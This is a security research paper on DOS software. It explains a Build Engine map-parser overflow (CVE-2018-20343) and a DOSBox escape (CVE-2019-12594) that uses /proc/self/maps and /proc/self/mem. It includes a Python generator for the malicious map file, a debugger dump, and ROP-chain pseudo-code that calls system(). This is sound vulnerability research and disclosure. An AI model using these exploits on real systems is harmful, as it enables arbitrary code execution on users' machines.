# **DOS Software Security: Is there Anyone Left to Patch a 25-year old Vulnerability?**

Alexandre Bartel

**Abstract.** DOS (Disk Operating System) systems were developed in the 1970s and are still used today, for example in some embedded systems, management applications or by the gaming community. In this article we will study the impact of the (lack of) security of DOS applications on modern systems. We will explain in detail the vulnerability of the CVE-2018-20343 which affects the Build Engine - a 3D engine - and which allows arbitrary code execution. We show that such vulnerabilities can be found in seconds using state-of-the-art fuzzers. Often, running a DOS applications today means running it within an emulator such as DOSBox. Such emulators should limit the interaction between the DOS application and the host OS. Unfortunately, we also show how DOSBox directly allows emulated applications to access the host file system, thus allowing to compromise the host machine by changing login scripts for instance. While this kind of attack usually requires a user action (login, reboot, etc.) to execute the malicious code, we further show, by explaining CVE-2019- 12594, that even immediate arbitrary code execution can be achieved by bypassing mitigation techniques such as DEP or ASLR. Finally, we will describe how software vendor are (or not) patching DOS applications they still sell today.

#### **1 Introduction**

DOS is old. Nevertheless, it is still being used and studied. For instance, Mikko Hypponen launched the "Malware Museum" [\[4\]](#page-25-0) in 2016 and Ben Cartwright-Cox presented his study on malicious DOS applications in December 2018 at the 35*th* Chaos Communication Congress (CCC) [\[1\]](#page-25-1).

Despite their age – DOS and the first DOS applications are from the late 70's – some DOS applications are still being used today. Gamers still use DOS to play old-school video games and some companies still rely on DOS to execute applications that have been developed a long time ago [\[3\]](#page-25-2). More precisely, we can mention McLaren Automotive which relies on DOS software for its cars [\[6\]](#page-26-0) as well as Australia's health department which relies on an old software developed specifically for DOS [\[5\]](#page-26-1). In the world of gamers, DOS games are still being developed<sup>[1](#page-0-0)</sup>. The last one dating from

<span id="page-0-0"></span><sup>1.</sup> <http://www.doshaven.eu/>

2018. Some book writers also use DOS. For instance, George R. R. Martin, the "Game of Thrones" author, uses WordStar 4.0 on a DOS machine [\[2\]](#page-25-3).

# **2 DOSBox: an emulator for DOS applications**

DOSBox is probably the most widely used software to run old DOS applications and games. DOSBox emulates x86 processors such as the 286 or 386 in real mode and protected mode. This application also handles a filesystem and DOS memory extensions such as XMS or EMS (the interested reader can refer to the PC-Bible [\[10\]](#page-26-2) for more information). DOSBox emulates CGA/EGA/VGA/VESA graphics as well as SoundBlaster and Gravis Ultra Sound sound cards. DOSBox allows to run 16-bit or 32-bit x86 DOS binaries on recent x86 processors such as x86\_64 but also on ARM or RISC processors via a dynamic instruction decoding engine which translates every emulated instruction, handles the corresponding native code and executes it on the processor of the host machine.

A DOSBox user might think that running only official binaries prevents him/her from being targeted by attackers. In the following sections we show that this naïve view is wrong. In Section [3,](#page-1-0) we describe how an attacker can exploit a vulnerability in a DOS application to execute arbitrary code within DOSBox when the target DOS application reads a specially crafted file. In Section [4,](#page-6-0) we explain how he can further escape DOSBox to run arbitrary code on the host machine.

# <span id="page-1-0"></span>**3 CVE-2018-20343: A 25-year old vulnerability**

At the time our objective was to find some programs to illustrate how fuzzers work for a course on software vulnerabilities. To do that we ran AFL [\[11\]](#page-26-3) on multiple small open-source C and  $C_{++}$  applications including a GNU/Linux port of the Build Engine [\[8\]](#page-26-4).

For the Build Engine, launching AFL directly on the unmodified code is too slow, as the code needs to initialize the graphic part which takes a few seconds **at every run**. This is way too slow as it means that AFL can only run a single test every two seconds (typically AFL runs hundreds or thousands of tests per second). To improve the number of tests per seconds, we decided to bypass the graphic initialization step and to only focus on the code parsing . map files<sup>[2](#page-1-1)</sup>. The reasoning is that map files are the only files an attacker can create and share to a victim who will give it

<span id="page-1-1"></span><sup>2.</sup> Map files represent worlds in which the player can evolve

as input to the program. So it makes sense to analyze the code responsible from parsing these map files. The original code of the main function in file build.c is shown below:

```
6768 [...]
6769 int main(int argc,char **argv)
6770 {
6771 char ch, quitflag;
6772 long i, j, k;
6773
6774 _platform_init(argc, argv, "BUILD editor by Ken Silverman", "BUILD");
6775
6776 if (getenv("BUILD_NOPENTIUM") != NULL)
6777 setmmxoverlay(0);
6778
6779 editstatus = 1;
6780 if (argc >= 2)
6781 {
6782 strcpy(boardfilename,argv[1]);
6783 if (strchr(boardfilename,'.') == 0)
6784 strcat(boardfilename,".map");<br>6785 }
6785 }
6786 else
6787 strcpy(boardfilename,"newboard.map");
6788
6789 ExtInit();
6790 _initkeys();
6791 inittimer();
6792
6793 loadpics("tiles000.art");
6794 loadnames();
6795
6796 strcpy(kensig,"BUILD by Ken Silverman");
6797 initcrc();
6798
6799 if (setgamemode(vidoption,xdim,ydim) < 0)
6800 {
6801 ExtUnInit();
6802 uninitkeys();
6803 uninittimer();
6804 printf("%ld * %ld not supported in this graphics mode\n",xdim,ydim);
6805 exit(0);<br>6806 }
6806 }
6807
6808 k = 0;
6809 for(i=0;i<256;i++)
6810 {
6811 j = ((long)palette[i*3])+((long)palette[i*3+1])+((long)palette[i*3+2]);
6812 if (j > k) { k = j; whitecol = i; }
6813 }
6814
6815 initmenupaths(argv[0]);
6816 menunamecnt = 0;
6817 menuhighlight = 0;
6818
6819 for(i=0;i<MAXSECTORS;i++) sector[i].extra = -1;
```

```
6820 for(i=0;i<MAXWALLS;i++) wall[i].extra = -1;
6821 for(i=0;i<MAXSPRITES;i++) sprite[i].extra = -1;
6822
6823 if (loadboard(boardfilename,&posx,&posy,&posz,&ang,&cursectnum) == -1)
6824 {
6825 initspritelists();
6826 posx = 32768;
6827 posy = 32768;
6828 posz = 0;
6829 ang = 1536;
6830 numsectors = 0;
6831 numwalls = 0;
6832 [...]
```
We can identify function calls and instructions responsible for the engine initialization at line 6774 and at lines 6789 to 6821. These lines will be removed. Nevertheless, we should keep lines responsible for the parsing of the map file (lines 6780 to 6787) and the line calling the function loadboard which parses the map file (line 6823). Furthermore, we only want AFL to fuzz the parser of map files. Since we do not care about the code after the call to loadboard, we replaced it by a return 0; instruction. The resulting main function is as follows:

```
6768 [...]
6769 int main(int argc,char **argv)
6770 {
6771 char ch, quitflag;
6772 long i, j, k;
6773
6774 if (getenv("BUILD_NOPENTIUM") != NULL)
6775 setmmxoverlay(0);
6776
6777 editstatus = 1;
6778 if (argc >= 2)
6779 {
6780 strcpy(boardfilename,argv[1]);
6781 if (strchr(boardfilename,'.') == 0)
6782 strcat(boardfilename,".map");
6783 }
6784 else
6785 strcpy(boardfilename,"newboard.map");
6786
6787 loadboard(boardfilename,&posx,&posy,&posz,&ang,&cursectnum);
6788 return 0;
6789 }
6790 [...]
```
In a few seconds, AFL generated crashes as shown in Figure [1.](#page-5-0) After a quick analysis, we identified that from a corrupted .map file, an attacker can control the number of bytes to copy to the global buffer *sector* located in the global variables section in main memory. This buffer is defined in build.h as follows:

```
[...]
#define MAXSECTORS 1024
[...]
EXTERN sectortype sector[MAXSECTORS];
[...]
```
This means that the sector variable can hold a maximum of 1024 sector structures. A sector structure represents 40 bytes and is defined as follows in build.h:

```
64 typedef struct
65 {
66 short wallptr, wallnum;
67 long ceilingz, floorz;
68 short ceilingstat, floorstat;
69 short ceilingpicnum, ceilingheinum;
70 signed char ceilingshade;
71 unsigned char ceilingpal, ceilingxpanning, ceilingypanning;
72 short floorpicnum, floorheinum;
73 signed char floorshade;
74 unsigned char floorpal, floorxpanning, floorypanning;
75 unsigned char visibility, filler;
76 short lotag, hitag, extra;
77 } sectortype;
```
Recall that the fuzzing has been done on a port of the Build Engine on GNU/Linux to identify the vulnerability. We then reused the input file *IF* which triggers a crash to check if the DOS version of the Build Engine is vulnerable. We compiled the original DOS source code under DOSBox using the DOS Open Watcom C/C++ compiler. When the DOS version parses file *IF* it also crashes. But is this crash exploitable in the DOS application? Let's have a look at the code reading sector structures from the map file in file engine.c:

```
1935 kread(fil, &numsectors, 2);
1936 kread(fil,&sector[0],sizeof(sectortype)*numsectors);
```
We can see that at line 1935, the size of the sector structure, *SSS*, is read from the file (so the size is controlled by the attacker). At line 1936 *SSS* sector structures are read from the map files and stored in the sector array. As we have seen above, the maximum number of elements in the sector array is 1024. Since the number of sectors is encoded on

| process timing -                              | overall results -                    |  |  |
|-----------------------------------------------|--------------------------------------|--|--|
| run time : 0 days, 0 hrs, 0 min, 28 sec       | cycles done: 0                       |  |  |
| last new path : 0 days, 0 hrs, 0 min, 1 sec   | total paths : 20                     |  |  |
| last uniq crash : 0 days, 0 hrs, 0 min, 0 sec | uniq crashes : $6$                   |  |  |
| last uniq hang : none seen yet                | uniq hangs $: 0$                     |  |  |
|                                               | map coverage                         |  |  |
| now processing : $0$ $(0.00%)$                | map density : $0.15% / 0.35%$        |  |  |
| paths timed out : $0$ $(0.00%)$               | count coverage : 2.11 bits/tuple     |  |  |
|                                               | findings in depth -                  |  |  |
| now trying : bitflip 1/1                      | favored paths : $1$ (5.00%)          |  |  |
| stage execs: 222/403k (0.06%)                 | new edges on : 16 (80.00%)           |  |  |
| total execs : $1945$                          | total crashes : $11$ (6 unique)      |  |  |
| $exec$ speed : $71.86/sec$ (slow!)            | total tmouts : $5(3 \text{ unique})$ |  |  |
| fuzzing strategy yields -                     | path geometry -                      |  |  |
| bit flips : $0/0$ , $0/0$ , $0/0$             | levels: 2                            |  |  |
| byte flips : 0/0, 0/0, 0/0                    | pending : 20                         |  |  |
| arithmetics : 0/0, 0/0, 0/0                   | pend fav : 1                         |  |  |
| known ints : $0/0$ , $0/0$ , $0/0$            | own finds : 19                       |  |  |
| dictionary : $0/0$ , $0/0$ , $0/0$            | imported : n/a                       |  |  |
| havoc: $0/0$ , $0/0$                          | stability : $100.00%$                |  |  |
| trim: $0.00\%/1559$ , n/a                     |                                      |  |  |
|                                               | [cpu000: $26\%$ ]                    |  |  |

american fuzzy lop 2.52b (build)

<span id="page-5-0"></span>**Fig. 1.** AFL generates inputs which can crash the build engine in less than 30 seconds.

2 bytes, the attacker can write  $2^{16} - 1 = 65535$  sectors which represent  $65535 * 40 = 2621400$  bytes or 2559 kbytes or 2.49 Mbytes. The size of the global array sectors being only 1024 ∗ 40 bytes, the attacker can trigger an overflow of maximum  $(65535 - 1024) * 40 = 64011 * 40$  bytes. Is this enough to change the control flow to execute arbitrary code?

First of all, we have to understand how can the attacker can exploit this buffer overflow vulnerability on a global variable to change the control flow. Changing the control flow is usually done by changing the return address on the stack. The "issue" is that between the global variables section and the stack is the heap section. Corrupting it will crash the program and the exploitation will likely fail.

In turns out that, for a DOS program, the different sections (global variables, code, heap and stack) are located one after each other in memory. As illustrated on Figure [4](#page-8-0) (left), there is no unmaped memory zone between global variables and the code, between the code and the heap and between the heap and the stack. Therefore, reaching the stack from the exploitation of a buffer overflow of a global variable will not generate a segmentation fault. The exploitation will, however, erase some global variables, and

all the the heap as illustrated by the red overlay on Figure [4](#page-8-0) (right). Furthermore, since the exploitation is on a DOS applications running on a DOS system, there is to mitigation such as DEP (Data Execution Prevention) or ASLR (Address Space Layout Randomization). All sections are RWX (Read/Write/Execute) and are always at the same place in memory. Thus, it is possible to overwrite the code section and the heap section.

We use the Python scriptof Figure [2](#page-7-0) to generate a map file containing enough sector structures so that when the parser will read the map file it will overflow the sector global variables, erase the code and the heap sections and reach the stack to overwrite the return address of the current function. Using the Watcom debugger we can locate the sector variable in memory: it is located at address 0x6674b0. Using the debugger we also find that the return address on the stack when the function reading the map file is executed is at address 0x6d26b0. This is why variable total\_bytes\_till\_esp is initialized to  $0x6d26b0 - 0x6674b0 = 0x6b200$ at line 12 in the script. Since the sector structure is 40 bytes, we need at least  $(0x6d26b0 - 0x6674b0)/40 + 1 = 10970$  sector structures. The overall structure of a map file is rather simple. There is a header (lines 19 to 24) then the number of sectors (line 25), then the sectors (lines 27 and 28), the number of walls and the walls (lines 29 to 31) and finally the number of sprites and the sprites (lines 32 to 34).

As shown in Figure [3,](#page-8-1) when the DOS version of the Build Engine reads the map file generated by the Python script of Figure [2,](#page-7-0) the attacker can overwrite the stack to redirect the control flow to its own code. Indeed, ESP, the register pointing to the return address on the stack, points now to a memory zone controlled by the attacker containing 'AAAAA...' (see line 28 of Figure [2\)](#page-7-0). The attacker can put his own code in the heap section or the stack section as all these sections are writable and executable. At this point, the attacker can execute arbitrary code on the DOS system (in our case within DOSBox). Let's see in the next section, how the attacker can escape DOSBox to run arbitrary code on the host machine running DOSBox.

#### <span id="page-6-0"></span>**4 Access to the File-System: what could go wrong?**

DOSBox has an internal MOUNT command which allows it to make part of the host file-system accessible within DOSBox. For instance, if DOSBox is launched by user foo, a malicious DOS application could read and write any file accessible to user foo. This situation is bad from

```
1 import sys
2 import struct
3
4 SECTOR_TYPE_SIZE = 40
5 WALL_TYPE_SIZE = 32
6 SPRITE TYPE SIZE = 447
8 def generateMap(output_map_fn):
9
10 with open(output_map_fn, "wb") as f:
11
12 total_bytes_till_esp = 0x6b200
13
14 nbrSectors = int ((total_bytes_till_esp + 10) / SECTOR_TYPE_SIZE + 2)
15 print ("[+] nbrSectors: %s" % (nbrSectors))
16 nbrWalls = 8000
17 nbrSprites = 4000
18
19 f.write(struct.pack('<L', 7)) # version, little endian
20 f.write(struct.pack('<L', 0))
21 f.write(struct.pack('<L', 0))
22 f.write(struct.pack('<L', 0))
23 f.write(struct.pack('<h', 0))
24 f.write(struct.pack('<h', 0)) # cur sector
25 f.write(struct.pack('<h', nbrSectors)) # nbr of sectors
26
27 for i in range(nbrSectors):
28 f.write(b'\xAA'*int(SECTOR_TYPE_SIZE))
29 f.write(struct.pack('<h', nbrWalls)) # nbr of walls
30 for i in range(nbrWalls):
31 f.write(b'\xBB'*int(WALL_TYPE_SIZE))
32 f.write(struct.pack('<h', nbrSprites)) # nbr of sprites
33 for i in range(nbrSprites):
34 f.write(b'\xCC'*int(SPRITE_TYPE_SIZE))
35
36 output_map_fn = sys.argv[1]
37 print ("[+] output map: '%s'" % (output_map_fn))
38
39 generateMap(output_map_fn)
```
<span id="page-7-0"></span>**Fig. 2.** Python script to generate a map to trigger the overflow to overwrite the return address on the stack.

|    | File             | <b>Run</b> | <b>Break</b>  | Code           | <b>Data</b>   | <b>Undo</b> | <b>Search</b>         | Window | Action | He1p                                                                    |
|----|------------------|------------|---------------|----------------|---------------|-------------|-----------------------|--------|--------|-------------------------------------------------------------------------|
|    |                  |            |               |                |               |             | Assemblu: read        |        |        |                                                                         |
|    | 01A0:004EAAAD    |            |               | read_+000000AD |               |             |                       |        |        |                                                                         |
|    | <b>1004EAA95</b> |            | mou           |                |               |             |                       |        |        | dword ptr 04[esp].edi ___ x386_zero_base_selector+001DF                 |
|    | 1004EAA99        |            | test          |                |               |             |                       |        |        | byte ptr 01[esp],20 _x386_zero_base_selector+001DF2E                    |
|    | 1004EAA9E        |            | .jne          |                | 004EAAA4      |             |                       |        |        |                                                                         |
| г  | 1004EAAA0        |            | test          |                | edi.edi       |             |                       |        |        |                                                                         |
|    | 1004EAAA2        |            | $\mathbf{in}$ |                | 004EAA3E      |             |                       |        |        |                                                                         |
|    | <b>1004EAAA4</b> |            | mou           |                | eax, esi      |             |                       |        |        |                                                                         |
|    | <b>1004EAAA6</b> |            | add           |                | esp,00000014  |             |                       |        |        |                                                                         |
|    | 1004EAAA9        |            | pop           |                | ebp           |             |                       |        |        |                                                                         |
| г  | 1004EAAAA        |            | pop           |                | edi           |             |                       |        |        |                                                                         |
|    | 1004EAAAB        |            | pop           |                | esi           |             |                       |        |        | $\vert$ = Stack $\vert$ $\vert$ $\vert$ $\vert$ $\vert$ $\vert$ $\vert$ |
|    | 1004EAAAC        |            | pop           |                | <b>ecx</b>    |             |                       |        |        | 0x0108:0x00602                                                          |
|    | ==>004EAAAD      |            | ret           |                |               |             |                       |        |        | ĥA<br>esp                                                               |
| г. | 1004EAAAE        |            | mou           |                | eax.00000004  |             |                       |        |        | 0x006D26B4:<br><b>AA</b>                                                |
|    | <b>1004EAAB3</b> |            | call          |                |               |             | near ptr __set_errno_ |        |        | 0x006D26B8:<br><b>AA</b>                                                |
| L  | <b>1004EAAB8</b> |            | mou           |                | eax.FFFFFFFFF |             |                       |        |        | $0 \times 006$ D $26$ BC:<br><b>AA</b>                                  |
| г  | 1004EAABD        |            | add           |                | esp.00000014  |             |                       |        |        | 0x006D26C0:<br><b>AA</b>                                                |
| г  | 1004EAAC0        |            | pop           |                | ebp           |             |                       |        |        | 0x006D26C4:<br><b>AA</b>                                                |
| г  | <b>1004EAAC1</b> |            | pop           |                | edi           |             |                       |        |        | 0x006D26C8:<br><b>AA</b>                                                |
| г  | 1004EAAC2        |            | pop           |                | esi           |             |                       |        |        | $0x006D26CC$ :<br>AA.                                                   |
| r. | <b>1004EAAC3</b> |            | pop           |                | ecx           |             |                       |        |        | 0x006D26D0:<br>AA-                                                      |
|    |                  |            |               |                |               |             |                       |        |        |                                                                         |

<span id="page-8-1"></span>**Fig. 3.** The attacker controls the return address of the current function. ESP now points to values controlled by the attacker.



<span id="page-8-0"></span>**Fig. 4.** Memory Layout of a DOS Program. Every section (code, global variables, heap and stack) are following each other without gap (left). Exploiting a buffer overflow in a global variable to overwrite a return address on the stack corrupts the heap (right).

a security point of view since the integrity of the host system can be compromised. This vulnerability is described in CVE-2007-6328. While critical, successfully exploiting this vulnerability requires an action from the user. For instance, under GNU/Linux, a malicious DOS application could modify the .bashrc file which is executed only when the user pops a new bash shell. Under Windows 10, a malicious DOS application could insert a file to execute in the startup directory. This file will only be executed at reboot. But is there a way to directly execute arbitrary code on the host without waiting for a user action and this only through the file-system?

On some Unix systems (Debian, Fedora, etc.) the /proc file-system is mounted by default since some binaries rely on this file-system. Removing it will break these binaries. Moreover, /proc is sometimes used to debug applications. The proc file-system is a virtual file-system which does not contain real files (all files have a size at 0 byte). The files in proc allow to read and sometimes write runtime system information such as the system memory, the mounted devices or the hardware configuration. A process can also have access to its memory mapping information through /proc/self/maps and read from and write to its own virtual memory through /proc/self/mem.

Et voilà, it's done! Well, it's a bit more complicated than just saying it, but being able to read /proc/self/maps enables to bypass ASLR and accessing /proc/self/mem in read/write mode enables to bypass DEP by extracting gadgets and injecting a ROP chain on the stack.

Extracting information about where the code segments and libraries are loaded can be achieved with the following command executed within DOSBox:

```
C:\> mount p /proc/self/
C:\> p:
P:\> type maps
```
The first command mounts the proc file-system associated with the DOS-Box process under the P drive. The second command change the current drive to the P drive. The third command dumps the memory mapping of the DOSBox process running on the host machine. Figure [5](#page-10-0) illustrates the result of the execution of these three commands and shows how simple it becomes to have information about the DOSBox process from within DOSBox. In the exploit code of Figure [7,](#page-13-0) ASLR bypass is represented by lines 7 to 9.

| 7f1f2b8ff000-7f1f2b901000 r--p 00007000 fd:01 395807 |  | $\angle$ lib $\times$ 8  |
|------------------------------------------------------|--|--------------------------|
| 6_64-linux-gnu⁄libnss_compat-2.28.so                 |  |                          |
| 7f1f2b901000-7f1f2b902000 r--p 00008000 fd:01 395807 |  | $\angle$ lib $\angle$ x8 |
| 6_64-linux-gnu/libnss_compat-2.28.so                 |  |                          |
| 7f1f2b902000-7f1f2b903000 rw-p 00009000 fd:01 395807 |  | $\angle$ lib $\angle$ x8 |
| 6_64-linux-qnu⁄libnss_compat-2.28.so                 |  |                          |
| 7f1f2b903000-7f1f2b90a000 r--s 00000000 fd:01 324849 |  | $\sqrt{usr}$ li          |
| b/x86_64-linux-gnu/gconv/gconv-modules.cache         |  |                          |
| 7f1f2b90a000-7f1f2b90b000 r--p 00000000 fd:01 391711 |  | $\angle$ lib $\angle$ x8 |
| 6_64-linux-qnu⁄ld-2.28.so                            |  |                          |
| 7f1f2b90b000-7f1f2b929000 r-xp 00001000 fd:01 391711 |  | $\angle$ lib $\angle$ x8 |
| 6_64-linux-gnu⁄ld-2.28.so                            |  |                          |
| 7f1f2b929000-7f1f2b931000 r--p 0001f000 fd:01 391711 |  | $\angle$ lib $\times$ 8  |
| 6_64-linux-gnu/ld-2.28.so                            |  |                          |
| 7f1f2b931000-7f1f2b932000 r--p 00026000 fd:01 391711 |  | $\angle$ lib $\angle$ x8 |
| 6_64-linux-gnu/ld-2.28.so                            |  |                          |
| 7f1f2b932000-7f1f2b933000 rw-p 00027000 fd:01 391711 |  | $\angle$ lib $\angle$ x8 |
| 6_64-linux-gnu/ld-2.28.so                            |  |                          |
| 7f1f2b933000-7f1f2b934000 rw-p 00000000 00:00 0      |  |                          |
| 7ffe6f54f000-7ffe6f570000 rw-p 00000000 00:00 0      |  | [stack]                  |
|                                                      |  |                          |
| 7ffe6f5af000-7ffe6f5b2000 r--p 00000000 00:00 0      |  | [vvar]                   |
| 7ffe6f5b2000-7ffe6f5b4000 r-xp 00000000 00:00 0      |  | [vdso]                   |
|                                                      |  |                          |
| $P : \ \&$                                           |  |                          |

<span id="page-10-0"></span>**Fig. 5.** The attacker can bypass ASLR by reading the /proc/self/maps file of the host file-system from within DOSBox.

To show that we can execute arbitrary code on the host from within DOSBox, we call the system() library function to execute a shell that will launch an arbitrary binary present on the host file-system. In our example of Figure [7,](#page-13-0) we choose to execute /usr/bin/qalculate-gtk, a calculator. Since the stack of the DOSBox process is non-executable, we cannot directly inject our shellcode on it. However, we can still inject a ROP chain. As illustrated lines 13 and 14, we first put the string of the command we want to execute in the first bytes of the stack section. Next, we prepare the ROP chain with 2 gadgets and 1 data element (lines 12 to 22). The first gadget is pop rsi; ret;, located at offset 0x28d87 in the dosbox code section. This gadget takes 8 bytes from the stack (the data element of the ROP chain initialized to represent the address to the command string located at in the first bytes of the stack) and store them in the rsi register. This register represents the first parameter for a function call (here the function is system and its first parameter is a pointer to the string representing the command to execute). The second gadget is the address of the system function located at offset 0x449c0 in the libc.

During the attack, the stack will be rewritten through a call to fwrite (line 30 in Figure [7\)](#page-13-0). At this precise moment, the DOSBox call stack looks like the following:

```
#0 __GI___libc_write (fd=9, buf=0x555557c17880 <dos_copybuf>, nbytes=6144) at
,→ ../sysdeps/unix/sysv/linux/write.c:26
#1 0x00007ffff74c462d in _IO_new_file_write (f=0x55555862e920,
,→ data=0x555557c17880 <dos_copybuf>, n=6144) at fileops.c:1183
#2 0x00007ffff74c39cf in new_do_write (fp=fp@entry=0x55555862e920,
→ data=data@entry=0x555557c17880 <dos_copybuf> "v\375WUUU",
to_do=to_do@entry=6144) at libioP.h:839
,→
#3 0x00007ffff74c4d5e in _IO_new_file_xsputn (n=6144, data=<optimized out>,
,→ f=0x55555862e920) at fileops.c:1262
#4 _IO_new_file_xsputn (f=0x55555862e920, data=<optimized out>, n=6144) at
,→ fileops.c:1204
#5 0x00007ffff74b9d58 in __GI__IO_fwrite (buf=buf@entry=0x555557c17880
<dos_copybuf>, size=size@entry=1, count=6144, fp=0x55555862e920) at
,→
libioP.h:839
,→
#6 0x000055555562b4e8 in localFile::Write (this=0x55555b433040,
data=0x555557c17880 <dos_copybuf> "v\375WUUU", size=0x7fffffffa698) at
,→
drive_local.cpp:466
,→
#7 0x000055555561d46b in DOS_WriteFile (entry=<optimized out>,
→ data=data@entry=0x555557c17880 <dos_copybuf> "v\375WUUU",
amount=amount@entry=0x7fffffffa800) at dos_files.cpp:393
,→
#8 0x00005555556171ea in DOS_21Handler () at dos.cpp:594
#9 0x00005555555810bf in Normal_Loop () at dosbox.cpp:137
#10 0x000055555558113e in DOSBOX_RunMachine () at dosbox.cpp:316
#11 0x0000555555585ff2 in CALLBACK_RunRealInt (intnum=intnum@entry=33 '!') at
,→ callback.cpp:106
#12 0x0000555555762e6c in DOS_Shell::Execute (this=this@entry=0x55555863a060,
name=name@entry=0x7fffffffbdd0 "MEM.EXE", args=args@entry=0x7fffffffcf37 "")
,→
at shell_misc.cpp:492
,→
#13 0x000055555575fe13 in DOS_Shell::DoCommand (this=this@entry=0x55555863a060,
→ line=0x7fffffffcf37 "", line@entry=0x7fffffffcf30 "MEM.EXE") at
shell_cmds.cpp:153
,→
#14 0x000055555575adcf in DOS_Shell::ParseLine (this=this@entry=0x55555863a060,
,→ line=line@entry=0x7fffffffcf30 "MEM.EXE") at shell.cpp:251
#15 0x000055555575ba7f in DOS_Shell::Run (this=0x55555863a060) at shell.cpp:329
#16 0x000055555575b8cd in SHELL_Init () at shell.cpp:653
#17 0x000055555557ff97 in main (argc=<optimized out>, argv=<optimized out>) at
,→ sdlmain.cpp:2019
```
While the separation between frames is always a constant, the stack itself might be slightly shifted from an execution to another. Therefore, we dump part of the stack data by reading /proc/self/mem and locate precisely the Normal\_Loop stack frame. From there we can go backward with a constant in the virtual address space to find the location *L* of the return address of

\_\_GI\_\_\_libc\_write (it would also work with other stack frames). Once we have *L* (line 25), we inject our ROP chain there (lines 28 to 30). The execution of the ROP chain is successful and pops a calculator on the host OS as illustrated on Figure [6.](#page-12-0)



<span id="page-12-0"></span>**Fig. 6.** The attacker can execute arbitrary code on the host OS from within DOSBox.

#### **5 Patch or not patch?**

The *Build Engine* [\[9\]](#page-26-5), developed by Ken Silverman in 1993, is a 3D engine used by – at least – the following games developed in the  $90$ 's: Witchaven (1995), William Shatner's TekWar (1995), Duke Nukem 3D (1996), Witchaven II: Blood Vengeance (1996), PowerSlave PC version (1996), Blood (1997), Shadow Warrior (1997), Redneck Rampage (1997), Redneck Rampage Rides Again (1998), Redneck Deer Huntin' (1998), NAM (1998), Extreme Paintbrawl (1998), Duke Nukem: Zero Hour (1999) and World War II GI (1999). The Build Engine is also at the heart of a Duke Nukem 3D port called EDuke32. EDuke32 is itself used by a recent game released in 2018 called Ion Maiden.

We have tried to trigger the buffer overflow of CVE-2018-20343 on the latest versions of the Build Engine, Duke Nukem 3D, Blood, Shadow Warrior and Redneck Rampage. All the games except Blood crash. Figure [8](#page-14-0) illustrates the crash on Duke Nukem 3D and Redneck Rampage. It seems that the Blood developers have identified the problem and patched the original code of the Build Engine to check that the number of sectors in the map file is not greater than the maximal number of sectors of the buffer to avoid an overflow. For some reason, this information has not been propagated to the other developers, leaving the other applications' code unpatched.

```
1 public void escape() {
2 chain = malloc(64 * 10000);
3
4 fd = fopen("p:\\mem", "rwb");
5 fp = fopen("p:\\maps", "r");
6
7 // use fp to retrieve addresses of code sections
8 // and bypass ASLR
9 addresses_start[dosbox_i] = ...10 addresses_start[\text{libc}_i] = ...11
12 // write command "/usr/bin/qalculate-gtk",0 at start of stack
13 seek_to_addr(addresses_start[stack_i], fd);
14 retval = fwrite(command, 1, strlen(command) + 1, fd);
15
16 chain len = 3;
17 chain[0] = 0x0000000000028d87; // pop rdi, ret gadget
18 chain[1] = addresses_start[stack_i]; // @ "/usr/bin/qalculate-gtk",0
19 chain[2] = 0x00000000000449c0; // system()
20 //
21 chain[0] += addresses_start[dosbox_i];22 chain[2] += addresses_start[libc_i];
23
24 // use fd to find precise stack location
25 chain_start_addr = find_stack_to_overwrite(fd);
26
27 // position the cursor to the right address
28 seek_to_addr(chain_start_addr, fd);
29 // write the ROP chain and execute it to bypass DEP
30 retval = fwrite(chain, 8, chain_len, fd);
31
32 printf("ERROR, exploitation failed. Should not reach this point.\n");
33 exit(-1);
34 }
```
<span id="page-13-0"></span>**Fig. 7.** Simplified pseudo-code version of the exploit code to escape from DOSBox and execute arbitrary code on the host.

